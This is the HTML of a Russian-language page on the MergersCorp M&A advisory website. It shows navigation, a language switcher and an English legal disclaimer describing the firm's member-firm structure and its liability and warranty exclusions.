	<header class="header-main-wrap ">
    

<div class="top-bar ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right">

                <div class="top-contact">
                        <a class="book-a-meeting-header" href="https://www.mergerscorp.ru/%d1%83%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%bc%d0%be%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/"> Become MergersCorp Agent</a>
                        <span class="separator">|</span>
                        <a class="book-a-meeting book-a-meeting-header" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  Book a Virtual Meeting</a>
                        <span class="separator">|</span>
                                                <a href="https://www.mergerscorp.ru/ocenka-biznesa/" class="free-business-valuation">БЕСПЛАТНАЯ ОЦЕНКА БИЗНЕСА</a>
                                                <span class="separator">|</span>
                        <ul class="rigthsidesocial ">
                            <li>
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Переключиться на Русский">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Русский</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на English" title="Переключиться на English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Deutsch" title="Переключиться на Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Français" title="Переключиться на Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Español" title="Переключиться на Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Italiano" title="Переключиться на Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Português" title="Переключиться на Português">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на العربية" title="Переключиться на العربية">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 简体中文" title="Переключиться на 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 日本語" title="Переключиться на 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 한국어" title="Переключиться на 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Nederlands" title="Переключиться на Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Français (Monaco)" title="Переключиться на Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>
                        </ul>

                </div>
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-section header-v1 nav-right" data-sticky="1">
	<div class="container-fluid">
		
		<div class="header-left">

			

	<div class="logo logo-desktop">
		<a href="https://www.mergerscorp.ru/">
							<img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="35px" width="125px" alt="logo">
					</a>
	</div>

			<div class="navi main-nav">
				<ul id="main-nav" class=""><li id='menu-item-19671'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.ru/">Главная</a> </li>
<li id='menu-item-19672'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/o-nas/">О Нас <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-40728'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/servis/">Сервис <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-90274'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/industries/">Отрасли <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-90277'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Сделки</a> </li>
<li id='menu-item-188759'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a> </li>
<li id='menu-item-20584'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/locations-ru/">Локации</a> </li>
<li id='menu-item-170106'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Контактная форма</a> </li>
<li id='menu-item-66334'  class="nav-item orange-border menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/spiski/">Купить бизнес M&#038;A</a> </li>
</ul>				</div>

		</div>

		<div class="header-right sdsfdsf">

			<div class="user">

			</div>
		</div>



	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile houzez-header-mobile" data-sticky="1">
	<div class="header-mobile-left">
		<!-- <button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button> -->
		<div class="mobile-nav">
			<span class="menu-toggle"><i class="fa fa-bars"></i></span>
			<!-- <span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div> -->
		</div>
	</div>
	<div class="header-mobile-center flex-grow-1">
		<div class="header-logo logo-mobile">
	<a href="https://www.mergerscorp.ru/">
	    	       <img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>			</div>

	<div class="header-mobile-right mobile-header-menu">
	    
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Переключиться на Русский">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Русский</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на English" title="Переключиться на English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Deutsch" title="Переключиться на Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Français" title="Переключиться на Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Español" title="Переключиться на Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Italiano" title="Переключиться на Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Português" title="Переключиться на Português">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на العربية" title="Переключиться на العربية">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 简体中文" title="Переключиться на 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 日本語" title="Переключиться на 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на 한국어" title="Переключиться на 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Nederlands" title="Переключиться на Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/disclaimer/" class="wpml-ls-link" role="menuitem" aria-label="Переключиться на Français (Monaco)" title="Переключиться на Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ru/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
	</div>
	
</div>
</header><!-- .header-main-wrap -->
	
<div class="header-media-wrap qqqq onlyimage">
    <div class="header-media">
        <div class="banner-parallax " style="height: 300px">
            <div class="banner-bg-wrap" style="transform: translate3d(0px, 0px, 0px);">
                <div class="banner-inner" style="background-image: url(https://www.mergerscorp.ru/wp-content/uploads/2023/11/Blue.png); "></div>

                

            </div>
        </div>
        <div class="banner-caption">

                   <h1>Disclaimer</h1>
                <h2></h2>
            
            
        </div>
    </div>
    </div>

<div class="mobile-sidebar">
	<div class="sidebar-top">
		<span class="menu-close">✕</span>
	</div>
	<nav class="sidebar-menu">

		<div class="menu-%d0%b7%d0%b0%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%be%d0%ba-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%b7%d0%b0%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%be%d0%ba-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-20560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20560"><a href="https://www.mergerscorp.ru/o-nas/">О нас</a></li>
<li id="menu-item-40721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40721"><a href="https://www.mergerscorp.ru/">Главная</a></li>
<li id="menu-item-40724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40724"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li id="menu-item-40725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40725"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
<li id="menu-item-40728" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-40728"><a href="https://www.mergerscorp.ru/servis/">Сервис <i class="fa fa-angle-down"></i></a></li>
<li id="menu-item-40729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40729"><a href="https://www.mergerscorp.ru/press-smi-ru/">Новости</a></li>
<li id="menu-item-90888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90888"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li id="menu-item-66334" class="orange-border menu-item menu-item-type-post_type menu-item-object-page menu-item-66334"><a href="https://www.mergerscorp.ru/spiski/">Купить бизнес M&#038;A</a></li>
<li id="menu-item-40731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40731"><a href="https://www.mergerscorp.ru/rasshyrennujpoisk/">Расширенный поиск</a></li>
</ul></div>	</nav>
	<div class="sidebar-bottom">
		<ul class="social-media">
			<!-- <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="#"><i class="fab fa-twitter"></i></a></li>
			<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li> -->
		</ul>
		<p class="copyright-text">© 2026 MergersCorp M&amp;A International. <p>is a global brand operating through a number of professional firms and constituent entities located throughout the world to provide M&amp;A Advisory and other client related professional services. The Member Firms are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit us on our website https://dev.cherrycoding.com/mergerscorp/disclaimer. MergersCorp M&amp;A International is not a registered broker-dealer under the U.S. securities laws.&nbsp;<br><br>This website does not constitute an offer to sell, a solicitation of an offer to buy, or a recommendation of any security or any other product or service by MergersUS Inc. or any other third party regardless of whether such security, product or service is referenced in this website. Furthermore, nothing in this website is intended to provide tax, legal, or investment advice and nothing in this website should be construed as a recommendation to buy, sell, or hold any investment or security or to engage in any investment strategy or transaction.MergersCorp M&A International franchising program is not offered to individuals or entities located in the United States</p> <br> <p>The franchising program is offered by MergersUK Limited a UK Company with registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom<br></p>
	</div>
</div>

<div class="container">	<div class="page-title breadcrumb-top asadsadsadsa">
    <div class="row">
        <div class="col-sm-12">

            <ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://www.mergerscorp.ru/"><span>Главная</span></a></li><li class="breadcrumb-item active">Disclaimer</li></ol>
                        <div class="page-title-left ddddd dfsdfsdfsdfds">
                <h1 class="title-head">
                Disclaimer                </h1>
                            </div>
            
            
            
        </div>
    </div>
</div>

	<section class="section-detail-content default-page">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<div class="page-main">
						<div class="article-detail">
						
							<article id="post-43318" class="post-43318 page type-page status-publish hentry">
	<div class="entry-content">
		<p>&#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is a global brand structured as an Association and operating through a number of professional firms and constituent entities (&#8220;the Member Firms&#8221;) based throughout the world to provide Corporate Finance, Investment Banking and M&amp;A Advisory Service and other client related professional services. The Member Firms are constituted and regulated in accordance with relevant local regulatory and legal requirements. The use of the name “MergersCorp™” or “MergersCorp™ M&amp;A International” is for description purposes only and does not imply that the Member Firms are in a partnership or are part of a LLP. The responsibility for the provision of services to the client is defined in the terms of engagement agreement between the &#8220;Member Firm&#8221; and the client. MergersCorp™ M&amp;A International (MergersCorp™) member firms are generally locally owned and managed. Each MergersCorp™ M&amp;A International member firm is responsible for its own obligations and liabilities.</p>
<p>&#8220;MergersCorp™ M&amp;A International (MergersCorp™)&#8221; is the collective trade name of independent member firms, the global operations are coordinated by MergersUS Inc., a US company operating under a trademark license. The members of MergersCorp™ M&amp;A International are separately constituted and regulated advisory firms, M&amp;A firms, investment banking and/or financial advisory firms that provide M&amp;A, corporate finance services in accordance with the relevant laws of the jurisdictions in which they respectively operate.</p>
<p class="p1">MergersUS Inc, the coordinating organisation, is a company incorporated in accordance with the laws of the United States of America. MergersUS Inc.provide services to its own customers and it also operates solely as an administrative resource of the alliance to coordinate the independent member firms operating under the name MergersCorp™ M&amp;A International and therefore MergersUs Inc. provides no legal, audit or other professional services of any type to third parties. Such services are provided solely by &#8220;MergersCorp M&amp;A International&#8221; member firms in their respective geographical regions. MergersUS Inc. and the member firms operating as member of  the &#8220;MergersCorp™ M&amp;A International&#8221; brand are legally distinct and separate entities. These entities are not and shall not be construed to be in the relationship of a parent firm, subsidiary, partner, joint venture, agent or a network. No member firm of &#8220;MergersCorp M&amp;A International&#8221; has any authority (actual, apparent, implied or otherwise) to obligate or bind MergersUS Inc. or any other<span class="Apple-converted-space">  &#8220;</span>MergersCorp M&amp;A International&#8221; member firm in any manner whatsoever, equally, nor does MergersUS Inc. have any such authority to obligate or bind any member firm. All &#8220;MergersCorp M&amp;A International&#8221; members are independent firms, as such they all render their services entirely on their own account (including benefit and risk), without any involvement of MergerUS Inc and/or other &#8220;MergersCorp M&amp;A International&#8221; member firms.</p>
<p>The website MergersCorp.com (and all MergersCorp.com translations) is acting as the coordinating platform for the overall benefit of the MergersCorp™M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong> member firms but does not provide professional services to clients. Professional services to clients are exclusively provided by member firms. No member firm has any authority to obligate or bind MergersCorp™ M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong>, MergersUs Inc. or any of its related entities or any other member firm vis-à-vis third parties, nor does MergersCorp™ M&amp;A International <strong>(</strong>MergersCorp™<strong>)</strong> or any of its related entities have any such authority to obligate or bind any member firm.</p>
<p>In accordance with the common terminology used in professional services organizations, references to “partner”, &#8220;member&#8221; or “principal” means a person who is a partner, or principal or equivalent in a Member Firm, and reference to an “office” means an office of any such Member Firm.</p>
<p>Members Firms will not render advice regarding financial, legal, accounting, regulatory, tax or other matters. Clients should consult a financial, legal, accounting, tax and other appropriate advisors regarding how any M&amp;A fit within the overall client portfolio and financial plan.</p>
<p><strong>Affiliate Offices / Partners</strong></p>
<p>Member Firms are not authorized to use MergersCorp™ M&amp;A International intellectual property including but not limited to its IP, name, likeness, and logo. Such affiliated offices may not be owned, controlled, managed, supervised or staffed by employees, officers, or agents of MergersCorp™ M&amp;A International. Affiliated offices are independently owned and operated, there is no franchisee-franchisor relationship between <em>MergersUS Inc.</em> (Website Operator) and any member firm.</p>
<p>Further information on MergersCorp™ M&amp;A International independent partners and their professional qualifications is available on <a style="color: #000000;" href="https://www.mergerscorp.ru/nasha-komanda/">Our Team</a></p>
<p><strong>Disclaimer</strong></p>
<p><strong>INFORMATION ON THIS WEB SITE IS PROVIDED “AS IS” WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESS OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT. </strong></p>
<p>Information on this web site may contain technical inaccuracies or typographical errors. Information may be changed or updated without notice. MergersUS Inc. may also make improvements and/or changes in the service and/or the listings described in this information at any time without notice.</p>
<p>MergersUS Inc. makes no representations whatsoever about any other web site which you may access through this one. When you access a non-MergersCorp™ M&amp;A International web site, please understand that it is independent from MergersCorp™ M&amp;A International, and that MergersUS Inc. has no control over the content on that web site. In addition, a link to a non-MergersCorp™ M&amp;A International web site does not mean that MergersUS Inc. endorses or accepts any responsibility for the content, or the use, of such web site.</p>
<p>IN NO EVENT WILL MergersUS Inc. BE LIABLE TO ANY PARTY OR ANY DIRECT, INDIRECT, SPECIAL OR OTHER CONSEQUENTIAL DAMAGES FOR ANY USE OF THIS WEBSITE, OR ON ANY OTHER HYPERLINKED WEBSITE, INCLUDING, WITHOUT LIMITATION, ANY LOST PROFITS, BUSINESS INTERRUPTION, LOSS OF PROGRAMS OR OTHER DATA ON YOUR INFORMATION HANDLING SYSTEM OR OTHERWISE, EVEN IF WE ARE EXPRESSLY ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.</p>
<p>THE SITE IS PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS. EXCEPT AS OTHERWISE EXPRESSLY PROVIDED IN THESE TERMS OF USE, THE COMPANY AND ITS MEMBERS, MANAGERS, OFFICERS, AFFILIATES, AND REPRESENTATIVES, AND THE COMPANY’S MEDIA GUESTS AND PARTICIPANTS, VENDORS AND BUSINESS PARTNERS EXPRESSLY DISCLAIM ANY AND ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, INCLUDING, WITHOUT LIMITATION, IMPLIED WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE. WE MAKE NO WARRANTY THAT (1) THE SITE WILL MEET YOUR REQUIREMENTS, (2) THE SITE WILL BE UNINTERRUPTED, TIMELY, SECURE, OR ERROR-FREE, OR (3) THE QUALITY OF THE SITE WILL MEET YOUR EXPECTATIONS. YOU ARE SOLELY RESPONSIBLE FOR ANY DAMAGE TO YOUR COMPUTER SYSTEM, YOUR MOBILE DEVICE, OR LOSS OF DATA THAT RESULTS FROM USE OF THE SITE.</p>
<p>FURTHER, THE COMPANY MAKES NO REPRESENTATION THAT THE SITE, OR ANY PORTION THEREOF, IS APPROPRIATE OR AVAILABLE, OR THAT THESE TERMS OF USE COMPLY WITH THE LAWS OF ANY OTHER COUNTRY. YOU AGREE THAT YOU WILL NOT ACCESS THE SITE FROM ANY TERRITORY WHERE ITS CONTENT ARE ILLEGAL, AND THAT YOU, AND NOT THE COMPANY, ARE RESPONSIBLE FOR COMPLIANCE WITH APPLICABLE LAWS.</p>
